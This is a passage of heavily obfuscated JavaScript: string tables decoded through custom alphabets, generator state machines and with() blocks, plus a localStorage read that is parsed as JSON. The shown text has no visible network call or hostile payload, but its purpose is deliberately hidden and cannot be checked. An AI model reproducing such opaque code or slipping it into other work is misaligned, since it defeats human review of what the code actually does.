KhGcUX[ThT14h[c7dILf[KPTrD5+-0x4e]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.S9Rrcj=e4dnF2n.lYrlHz,T9blZX_+=0xe9,KPTrD5+=-0xe3,JKxqF0Z+=0xe5);break}else{vqO3Vt(e4dnF2n.S9Rrcj=e4dnF2n.lYrlHz,T9blZX_+=-0xb1,KPTrD5+=-0xe3,JKxqF0Z+=0xe5);break}default:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[KPTrD5+0xc5]]]}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xca,0x4f,0x62).next().value);if(UVZL8u){return T9blZX_}}if(ReU7sL(c7dILf[0x1e6])in NIaFolg){KPTrD5()}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z={BVhSCz:{}},e4dnF2n){while(UVZL8u+jZd7v6+KPTrD5!==-0xc8)with(JKxqF0Z.BD7eDA||JKxqF0Z)switch(UVZL8u+jZd7v6+KPTrD5){case 0xd6:case JKxqF0Z.BVhSCz.uPGo0d+0xf2:case 0xe7:return PObBIZl;case-0x2e:case 0x54:vqO3Vt([...K8vCFuy.FPuvHXl]=e4dnF2n,K8vCFuy.FPuvHXl[c7dILf[UVZL8u+0x6]]=c7dILf[0x3],K8vCFuy.FPuvHXl[c7dILf[0x7]]=\"\\u0077\\u0035\\u005f\\u003a\\u003c\\u002f\\u0024\\u0023\\u007b\\u005d\\u0059\\u0068\\u0055\\u004f\\u0041\\u0044\\u0066\\u006a\\u004a\\u0042\\u0070\\u0061\\u006c\\u0067\\u0064\\u0053\\u0050\\u0048\\u0046\\u0058\\u004e\\u0072\\u0056\\u005a\\u0051\\u006f\\u005e\\u0036\\u0075\\u003b\\u007a\\u007d\\u0029\\u0065\\u007c\\u004d\\u0040\\u0039\\u002e\\u0021\\u0030\\u006e\\u0063\\u0076\\u0022\\u0045\\u0079\\u006d\\u0043\\u0062\\u0078\\u002a\\u0037\\u0054\\u0033\\u0057\\u004b\\u0052\\u004c\\u005b\\u002c\\u0034\\u0071\\u002b\\u0074\\u0069\\u0049\\u003e\\u006b\\u0073\\u0047\\u0028\\u0025\\u0026\\u0060\\u003f\\u0032\\u003d\\u0038\\u0031\\u007e\",JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,jZd7v6+=0x6c,KPTrD5+=-0x1b7);break;case KPTrD5!=0xac&&KPTrD5-0x7b:case-0x80:vqO3Vt(FPuvHXl[c7dILf[0xd]].push((FPuvHXl[c7dILf[0x8f]]|FPuvHXl[c7dILf[0x12]]<<FPuvHXl[c7dILf[0x11b]])&c7dILf[jZd7v6+-0x1a]),JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x1a4,KPTrD5+=-0xdc);break;case JKxqF0Z.BVhSCz.uPGo0d+0x13:vqO3Vt([...QH1eOm_.qyoStXl]=e4dnF2n,QH1eOm_.qyoStXl[c7dILf[jZd7v6+-0x2b]]=c7dILf[0x3]);if(typeof KhGcUX[QH1eOm_.qyoStXl[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.QH1eOm_,UVZL8u+=0xda,jZd7v6+=-0x102);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.QH1eOm_,UVZL8u+=0xf0,jZd7v6+=-0x102,KPTrD5+=0x5d);break}case JKxqF0Z.BVhSCz.uPGo0d+0x44:case 0x68:vqO3Vt([...P5DBDUT.kqvcH3f]=e4dnF2n,P5DBDUT.kqvcH3f[c7dILf[jZd7v6+0x40]]=c7dILf[0x6]);if(typeof P5DBDUT.kqvcH3f[c7dILf[0x1]]!==ReU7sL(c7dILf[UVZL8u+0x1ba])){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x21,KPTrD5+=0x157);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x6c,jZd7v6+=-0x26,KPTrD5+=0xe1);break}case-0x6c:case jZd7v6-0x81:vqO3Vt(aWmBBYw[-c7dILf[0xab]].push((aWmBBYw[c7dILf[0x8f]]|aWmBBYw[-c7dILf[0xdb]]<<aWmBBYw[c7dILf[0x9]])&c7dILf[0x11]),JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x109,jZd7v6+=0x135);break;case JKxqF0Z.BVhSCz.uPGo0d+0x5c:case 0xc:case-0x7e:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x8e,jZd7v6+=-0x93,KPTrD5+=0xd9);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x2,jZd7v6+=-0x79,KPTrD5+=0x188);break}case-0x62:vqO3Vt(aWmBBYw[-c7dILf[0xab]]=[],aWmBBYw[c7dILf[0x8f]]=c7dILf[0x1],aWmBBYw[c7dILf[0x9]]=c7dILf[0x1],JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=0xc7,jZd7v6+=-0x3c);break;case jZd7v6- -0x102:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x130,jZd7v6+=0xa0,KPTrD5+=-0xc7);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0xa0,jZd7v6+=0xba,KPTrD5+=-0x18);break}case-0x30:case 0x3c:vqO3Vt([...IbZTFn.Xxc7ilo]=e4dnF2n,IbZTFn.EPVhONY=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={VnprPiZ:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==-0x39)with(e4dnF2n.iShPh3Y||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0x62:case-0x72:case 0x64:vqO3Vt([e4dnF2n.VnprPiZ.Zkjfyg,e4dnF2n.VnprPiZ.fiAcue]=[0x61,0xbc],IbZTFn.Xxc7ilo[c7dILf[0x0]]=c7dILf[jZd7v6+-0x51]);if(typeof KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0x6f,KPTrD5+=0x16c,JKxqF0Z+=-0x17a);break}else{vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0x6f,KPTrD5+=-0x115,JKxqF0Z+=-0x7b);break}case 0x2d:default:case e4dnF2n.VnprPiZ.Zkjfyg+-0x1d:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.z98yH7u,jZd7v6+=-0xe1,KPTrD5+=0x113,JKxqF0Z+=-0xaf);break;case KPTrD5!=-0xf0&&KPTrD5- -0xde:vqO3Vt([e4dnF2n.VnprPiZ.Zkjfyg,e4dnF2n.VnprPiZ.fiAcue]=[0x1e,0x94],e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0xb7,KPTrD5+=0x1b0,JKxqF0Z+=-0x19c);break;case jZd7v6- -0x2:return IbZTFn.UAyD2D=!0x0,KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]]=(0x1,KTwKbO.gMy_Wyv)(FaRDz6p[IbZTFn.Xxc7ilo[c7dILf[KPTrD5+-0xcb]]]);case e4dnF2n.VnprPiZ.fiAcue+-0x146:case e4dnF2n.VnprPiZ.fiAcue+-0x179:return IbZTFn.UAyD2D=!0x0,KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]];case-0x4:case jZd7v6-0xb7:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.ozHG8A,jZd7v6+=-0x13f,KPTrD5+=-0x30,JKxqF0Z+=0x139);break;case-0xa4:case-0x12:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.a82T3IB,jZd7v6+=-0x97,KPTrD5+=0x11f,JKxqF0Z+=-0xaf);break}},IbZTFn.UAyD2D=void 0x0,JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=-0x88,jZd7v6+=-0x76,KPTrD5+=0x148);break;case-0x2d:case jZd7v6- -0x19:vqO3Vt([...Gp0M1Zp.aWmBBYw]=e4dnF2n,Gp0M1Zp.aWmBBYw[c7dILf[0x0]]=c7dILf[UVZL8u+-0x70],Gp0M1Zp.aWmBBYw[c7dILf[0x7]]=\"\\u0041\\u0042\\u0047\\u0049\\u0050\\u0065\\u0045\\u0070\\u0061\\u004d\\u004c\\u0056\\u0068\\u006e\\u006d\\u004b\\u0069\\u006c\\u0073\\u006a\\u0052\\u0071\\u0043\\u0051\\u0058\\u0044\\u0062\\u0057\\u0063\\u003d\\u002a\\u002b\\u007b\\u0040\\u007c\\u005d\\u003c\\u0075\\u005e\\u007d\\u0028\\u0022\\u007e\\u007a\\u0030\\u0039\\u005f\\u0077\\u0032\\u0034\\u0060\\u0029\\u0025\\u002c\\u006f\\u005b\\u0021\\u0023\\u0038\\u002e\\u0035\\u0079\\u0059\\u0055\\u0031\\u003b\\u003e\\u0024\\u0033\\u0026\\u0072\\u003f\\u004a\\u006b\\u004e\\u0074\\u0046\\u0054\\u0076\\u0066\\u0036\\u003a\\u0037\\u004f\\u005a\\u0053\\u0048\\u0078\\u0064\\u0067\\u002f\",Gp0M1Zp.aWmBBYw[c7dILf[0x8d]]=\"\"+(Gp0M1Zp.aWmBBYw[c7dILf[0x1]]||\"\"),Gp0M1Zp.aWmBBYw[c7dILf[0x3f]]=Gp0M1Zp.aWmBBYw[c7dILf[UVZL8u+0x1a]].length,JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x37,KPTrD5+=-0x7e);break;case-0x57:return ifuwhaD(aWmBBYw[-c7dILf[0xab]]);case JKxqF0Z.BVhSCz.uPGo0d+0x17a:vqO3Vt(JKxqF0Z.jjTBwc={},JKxqF0Z.jjTBwc.xtrpRwt=function(...UVZL8u){return T9blZX_(-0x40,0x2b,-0xa7,{jjTBwc:JKxqF0Z.jjTBwc,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,QH1eOm_:{}},UVZL8u).next().value},JKxqF0Z.jjTBwc.Fuf4WN=function(...UVZL8u){return T9blZX_(-0x6,-0x40,0x9a,{jjTBwc:JKxqF0Z.jjTBwc,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,K8vCFuy:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.jjTBwc.xtrpRwt),ByRrKK(JKxqF0Z.jjTBwc.Fuf4WN));throw new(LbjDvr5(ReU7sL(c7dILf[0x1e8])))((0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[0x1e9])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[UVZL8u+0x1de])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[jZd7v6+0x22b])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[jZd7v6+0x22c])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[UVZL8u+0x1e1]));case JKxqF0Z.BVhSCz.uPGo0d+0x14:vqO3Vt(JKxqF0Z.KTwKbO={},JKxqF0Z.KTwKbO.WcWR5Jd=function(...UVZL8u){return T9blZX_(-0x1f,0x133,-0xd8,{KTwKbO:JKxqF0Z.KTwKbO,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,IbZTFn:{}},UVZL8u).next().value},JKxqF0Z.KTwKbO.gMy_Wyv=function(...UVZL8u){return T9blZX_(0x73,0x3a,-0x5a,{KTwKbO:JKxqF0Z.KTwKbO,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,Gp0M1Zp:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.KTwKbO.WcWR5Jd),ByRrKK(JKxqF0Z.KTwKbO.gMy_Wyv),JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0xca,jZd7v6+=0x35,KPTrD5+=-0x3a);break;case JKxqF0Z.BVhSCz.uPGo0d+-0x28:vqO3Vt(FPuvHXl[c7dILf[0x188]]=\"\"+(FPuvHXl[c7dILf[0x1]]||\"\"),FPuvHXl[c7dILf[0xa]]=FPuvHXl[c7dILf[0x188]].length,FPuvHXl[c7dILf[0xd]]=[],JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x26,jZd7v6+=-0x1,KPTrD5+=0x1bb);break;case KPTrD5!=-0x14d&&KPTrD5- -0x85:vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.WNwufp,UVZL8u+=-0xcf,jZd7v6+=0x15e,KPTrD5+=0xa5);break;case UVZL8u- -0x18:case 0xf:vqO3Vt(JKxqF0Z.BVhSCz.uPGo0d=-0xcf,BVhSCz.Xfn634Z=function(...UVZL8u){return T9blZX_(0x2d,-0x40,-0x78,{BVhSCz:JKxqF0Z.BVhSCz,P5DBDUT:{}},UVZL8u).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(BVhSCz.Xfn634Z,c7dILf[0x6]),UVZL8u+=0x123,jZd7v6+=0x12,KPTrD5+=-0x1a2);break;case JKxqF0Z.BVhSCz.uPGo0d+0xd9:case-0xdc:throw new(LbjDvr5((0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1ee])))((0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1ef])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f0])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f1])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f2])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[jZd7v6+0x184]));case jZd7v6- -0x2b:aWmBBYw[-c7dILf[0xdb]]=-c7dILf[jZd7v6+0x5];for(aWmBBYw[c7dILf[0x9c]]=c7dILf[0x1];aWmBBYw[c7dILf[0x9c]]<aWmBBYw[c7dILf[0x3f]];aWmBBYw[c7dILf[0x9c]]++){aWmBBYw[c7dILf[0x8e]]=aWmBBYw[c7dILf[jZd7v6+0x9]].indexOf(aWmBBYw[c7dILf[0x8d]][aWmBBYw[c7dILf[jZd7v6+0x9e]]]);if(aWmBBYw[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(aWmBBYw[-c7dILf[0xdb]]<c7dILf[jZd7v6+0x3]){aWmBBYw[-c7dILf[0xdb]]=aWmBBYw[c7dILf[0x8e]]}else{vqO3Vt(aWmBBYw[-c7dILf[0xdb]]+=aWmBBYw[c7dILf[UVZL8u+-0x75]]*c7dILf[0x17],aWmBBYw[c7dILf[0x8f]]|=aWmBBYw[-c7dILf[jZd7v6+0xdd]]<<aWmBBYw[c7dILf[0x9]],aWmBBYw[c7dILf[0x9]]+=(aWmBBYw[-c7dILf[0xdb]]&c7dILf[0x26])>c7dILf[UVZL8u+-0xed]?c7dILf[0x13]:c7dILf[UVZL8u+-0xef]);do{vqO3Vt(aWmBBYw[-c7dILf[0xab]].push(aWmBBYw[c7dILf[0x8f]]&c7dILf[0x11]),aWmBBYw[c7dILf[0x8f]]>>=c7dILf[jZd7v6+0xd],aWmBBYw[c7dILf[0x9]]-=c7dILf[0xb])}while(aWmBBYw[c7dILf[0x9]]>c7dILf[0x12]);aWmBBYw[-c7dILf[jZd7v6+0xdd]]=-c7dILf[UVZL8u+-0x100]}}if(aWmBBYw[-c7dILf[0xdb]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0xac);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x1b5,jZd7v6+=0x135);break}case 0x63:case JKxqF0Z.BVhSCz.uPGo0d+0x1b8:case 0xd3:vqO3Vt(FPuvHXl[c7dILf[0x8f]]=c7dILf[0x1],FPuvHXl[c7dILf[0x11b]]=c7dILf[0x1],JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=-0xc6,KPTrD5+=0xe);break;case KPTrD5- -0x4d:kqvcH3f[c7dILf[0x6]]=LbjDvr5(ReU7sL(c7dILf[0x1f4])+c7dILf[0x3f]).localStorage.getItem(kqvcH3f[c7dILf[0x1]]);try{kqvcH3f[c7dILf[0x6]]=LbjDvr5(ReU7sL(c7dILf[0x1f5])).parse(kqvcH3f[c7dILf[0x6]])}catch(JrBorll){ByRrKK(yRmPXT);function tJswEuK(UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={IZOJ5te:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+JrBorll!==0xd8)with(tJswEuK.jIreIJr||tJswEuK)switch(KPTrD5+JKxqF0Z+e4dnF2n+JrBorll){case e4dnF2n-0x89:vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x84,JKxqF0Z+=0x132);break;case JKxqF0Z- -0x16:case 0xd4:case-0xdd:[tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0xdc,0xed];return jZd7v6=!0x0,ifuwhaD(S9gVAb);case 0x23:case JrBorll-0xfc:vqO3Vt([tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0x32,-0xee],tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0x5b,JKxqF0Z+=0x23d,e4dnF2n+=-0x43,JrBorll+=-0x18);break;default:return jZd7v6=!0x0,ifuwhaD(S9gVAb);case 0x49:case JrBorll-0x13a:case 0x43:tJswEuK.IZOJ5te.ppJHJz=-c7dILf[e4dnF2n+0xf9];for(tJswEuK.IZOJ5te.cGPQmN=c7dILf[0x1];cGPQmN<F15sT3o;cGPQmN++){tJswEuK.IZOJ5te.LGZV3G=Gz3Cakv.indexOf(ECcKRI[cGPQmN]);if(LGZV3G===-c7dILf[JKxqF0Z+0xd8])continue;if(ppJHJz<c7dILf[0x1]){ppJHJz=LGZV3G}else{vqO3Vt(ppJHJz+=LGZV3G*c7dILf[0x17],MGuoGPO|=ppJHJz<<hh8wqtd,hh8wqtd+=(ppJHJz&c7dILf[0x26])>c7dILf[JKxqF0Z+0xeb]?c7dILf[0x13]:c7dILf[KPTrD5+-0x7d]);do{vqO3Vt(S9gVAb.push(MGuoGPO&c7dILf[JKxqF0Z+0xe6]),MGuoGPO>>=c7dILf[0xb],hh8wqtd-=c7dILf[KPTrD5+-0x86])}while(hh8wqtd>c7dILf[e4dnF2n+0x108]);ppJHJz=-c7dILf[0x3]}}if(ppJHJz>-c7dILf[KPTrD5+-0x8e]){vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0xe5,JKxqF0Z+=0x129,e4dnF2n+=0xc1);break}else{vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0x82,JKxqF0Z+=0x19e,e4dnF2n+=0xc1);break}case JKxqF0Z-0x71:vqO3Vt([tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0xdf,0x67],IZOJ5te.Gz3Cakv=\"\\u0046\\u0070\\u006a\\u0038\\u0073\\u006f\\u0059\\u0062\\u0048\\u0075\\u0060\\u0021\\u0024\\u007c\\u0076\\u0069\\u0039\\u0032\\u0079\\u0026\\u0063\\u0031\\u006b\\u004b\\u0077\\u0037\\u0043\\u0056\\u0023\\u004a\\u003c\\u0036\\u002a\\u0071\\u007a\\u003f\\u002e\\u003d\\u0066\\u0055\\u0052\\u002c\\u0054\\u0051\\u005b\\u0030\\u0028\\u0035\\u004c\\u0058\\u0057\\u005f\\u005a\\u004e\\u0044\\u0049\\u002f\\u0033\\u003e\\u0072\\u0050\\u0040\\u0042\\u0022\\u0068\\u0045\\u0064\\u0047\\u0067\\u0041\\u0078\\u0074\\u0065\\u005d\\u007d\\u0053\\u004f\\u007e\\u005e\\u006e\\u002b\\u007b\\u0029\\u006c\\u003a\\u003b\\u0061\\u0034\\u0025\\u006d\\u004d\",IZOJ5te.ECcKRI=\"\"+(UVZL8u||\"\"),IZOJ5te.F15sT3o=IZOJ5te.ECcKRI.length,IZOJ5te.S9gVAb=[],IZOJ5te.MGuoGPO=c7dILf[0x1],IZOJ5te.hh8wqtd=c7dILf[e4dnF2n+-0x9],tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x72,JKxqF0Z+=-0x5f,e4dnF2n+=-0x100,JrBorll+=0xef);break;case-0x8b:case 0x81:case JrBorll-0x35:vqO3Vt(S9gVAb.push((MGuoGPO|ppJHJz<<hh8wqtd)&c7dILf[0x11]),tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x63,JKxqF0Z+=0x75);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(0x1f,-0x76,0xa,-0x9a).next().value);if(jZd7v6){return KPTrD5}}function yRmPXT(...UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={JRdZ7Ga:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n!==0x8a)with(JrBorll.ciB91Fo||JrBorll)switch(KPTrD5+JKxqF0Z+e4dnF2n){case 0x8b:case-0xc5:case 0x28:vqO3Vt([JrBorll.JRdZ7Ga.z3b6p0,JrBorll.JRdZ7Ga.HnZveV]=[0xaf,0x5b],UVZL8u[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x133,JKxqF0Z+=0x24,e4dnF2n+=0x68);break}else{vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x133,JKxqF0Z+=0x24,e4dnF2n+=-0x3a);break}case 0xa2:case 0x95:vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x4,JKxqF0Z+=-0x270,e4dnF2n+=0x114);break;case e4dnF2n!=-0x57&&e4dnF2n- -0xf3:vqO3Vt(JrBorll.ciB91Fo=JrBorll.jliOJ9,KPTrD5+=-0x1f7,JKxqF0Z+=0x1e5,e4dnF2n+=0x114);break;case e4dnF2n!=-0x16b&&e4dnF2n- -0xf3:vqO3Vt(JrBorll.ciB91Fo=JrBorll.UXVvVq,KPTrD5+=-0x1f7,JKxqF0Z+=0x1e5);break;case-0x1c:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=tJswEuK(FaRDz6p[UVZL8u[c7dILf[0x1]]]);case e4dnF2n!=0x4b&&e4dnF2n-0x67:case 0xaa:default:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]];case JKxqF0Z!=-0x6f&&JKxqF0Z- -0x10b:vqO3Vt([JrBorll.JRdZ7Ga.z3b6p0,JrBorll.JRdZ7Ga.HnZveV]=[-0x74,0x1a],JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x1ba,JKxqF0Z+=0x18);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(0xdb,-0x33,-0x1d).next().value);if(jZd7v6){return KPTrD5}}kqvcH3f[c7dILf[0x3]](new(LbjDvr5(yRmPXT(c7dILf[0x1f6])))(yRmPXT(c7dILf[0x1f7])+yRmPXT(c7dILf[0x1f8])+yRmPXT(c7dILf[0x1f9])+yRmPXT(c7dILf[0x1fa])+yRmPXT(c7dILf[0x1fb])+kqvcH3f[c7dILf[0x1]]+yRmPXT(c7dILf[0x1fc])+JrBorll.message))}vqO3Vt(kqvcH3f[c7dILf[0x3]](c7dILf[0x4],kqvcH3f[c7dILf[0x6]]),JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0xb7,jZd7v6+=0x3d,KPTrD5+=-0x19e);break;case-0xf9:case 0x9d:case jZd7v6!=0xcd&&jZd7v6-0x140:JKxqF0Z.BVhSCz.uPGo0d=0x13;return PObBIZl;case jZd7v6- -0x57:return ifuwhaD(FPuvHXl[c7dILf[UVZL8u+-0xf1]]);case-0x3:case JKxqF0Z.BVhSCz.uPGo0d+-0x15:return KhGcUX[qyoStXl[c7dILf[UVZL8u+-0x99]]]=(0x1,JKxqF0Z.jjTBwc.Fuf4WN)(FaRDz6p[qyoStXl[c7dILf[0x1]]]);default:case-0xef:return;case 0x34:case-0xcc:case jZd7v6- -0x6:FPuvHXl[c7dILf[0x12]]=-c7dILf[0x3];for(FPuvHXl[c7dILf[jZd7v6+0x71]]=c7dILf[0x1];FPuvHXl[c7dILf[0x9c]]<FPuvHXl[c7dILf[jZd7v6+-0x21]];FPuvHXl[c7dILf[jZd7v6+0x71]]++){FPuvHXl[c7dILf[UVZL8u+0xe6]]=FPuvHXl[c7dILf[0x7]].indexOf(FPuvHXl[c7dILf[jZd7v6+0x15d]][FPuvHXl[c7dILf[UVZL8u+0x142]]]);if(FPuvHXl[c7dILf[UVZL8u+0xe6]]===-c7dILf[jZd7v6+-0x28])continue;if(FPuvHXl[c7dILf[UVZL8u+0xb8]]<c7dILf[0x1]){FPuvHXl[c7dILf[0x12]]=FPuvHXl[c7dILf[jZd7v6+0x15]]}else{vqO3Vt(FPuvHXl[c7dILf[0x12]]+=FPuvHXl[c7dILf[0x40]]*c7dILf[0x17],FPuvHXl[c7dILf[0x8f]]|=FPuvHXl[c7dILf[0x12]]<<FPuvHXl[c7dILf[0x11b]],FPuvHXl[c7dILf[0x11b]]+=(FPuvHXl[c7dILf[jZd7v6+-0x19]]&c7dILf[UVZL8u+0xcc])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(FPuvHXl[c7dILf[0xd]].push(FPuvHXl[c7dILf[jZd7v6+0x64]]&c7dILf[0x11]),FPuvHXl[c7dILf[0x8f]]>>=c7dILf[UVZL8u+0xb1],FPuvHXl[c7dILf[jZd7v6+0xf0]]-=c7dILf[0xb])}while(FPuvHXl[c7dILf[jZd7v6+0xf0]]>c7dILf[0x12]);FPuvHXl[c7dILf[0x12]]=-c7dILf[jZd7v6+-0x28]}}if(FPuvHXl[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,KPTrD5+=-0x77);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x1a4,KPTrD5+=-0x153);break}case-0x37:case-0x91:case JKxqF0Z.BVhSCz.uPGo0d+0x4a:return;case UVZL8u-0xb0:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x8e,jZd7v6+=-0x93,KPTrD5+=0x11f);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x2,jZd7v6+=-0x79,KPTrD5+=0x1ce);break}case 0x14:vqO3Vt(JKxqF0Z.BVhSCz.uPGo0d=-0xc9,JKxqF0Z.BD7eDA=JKxqF0Z.BVhSCz,UVZL8u+=0x19f,jZd7v6+=-0x2ab);break;case KPTrD5-0x27:case 0xac:case-0xab:return KhGcUX[qyoStXl[c7dILf[0x1]]];case-0x40:case jZd7v6-0x37:JKxqF0Z.IbZTFn.PObBIZl=(0x1,EPVhONY)(0x54,-(UVZL8u+0x147),0xb0).next().value;if(UAyD2D){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=-0x8,KPTrD5+=-0x5b);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=0xda,jZd7v6+=-0x13e,KPTrD5+=-0xa7);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x73,-0x3d,0x55).next().value);if(UVZL8u){return jZd7v6}}UVZL8u={get[ReU7sL(c7dILf[0x1fd])+\"\\x44\"](){return vCE5w4}};return yRmPXT=[ThT14h,UVZL8u],FSIFd9f(T9blZX_(c7dILf[0x1fe]),T9blZX_(c7dILf[0x1ff])+T9blZX_(c7dILf[0x200]),T9blZX_(c7dILf[0x201])+T9blZX_(c7dILf[0x202]))[T9blZX_(c7dILf[0x203])+T9blZX_(c7dILf[0x204])]}function kPrnQuZ(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,L158_un,KhGcUX={JKdg3d:{}}){while(jZd7v6+T9blZX_+L158_un!==-0xad)with(KhGcUX.Ybud_M||KhGcUX)switch(jZd7v6+T9blZX_+L158_un){case KhGcUX.JKdg3d.y1ZrDqO+-0x1a:case-0x39:return UVZL8u=!0x0,ifuwhaD(mTYkRda);case-0x44:case 0x94:case T9blZX_- -0xa0:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x154,T9blZX_+=0x122,L158_un+=-0x129);break;case 0xcc:default:case 